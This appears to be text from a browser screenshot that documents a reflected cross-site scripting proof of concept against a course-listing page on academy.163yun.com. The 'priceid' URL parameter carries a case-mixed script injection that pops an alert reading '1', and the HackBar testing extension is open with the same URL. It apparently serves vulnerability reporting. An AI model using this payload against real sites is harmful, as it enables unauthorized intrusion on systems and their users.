 不安全 academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid=0&priceid="><sCrIpT>alert(1)</ScRiPt>&pageindex=1
academy.163yun.com 显示
1
确定
正在等待 qiyukf.com 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid=0&priceid="><sCrIpT>alert(1)</ScRiPt>&pageindex=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All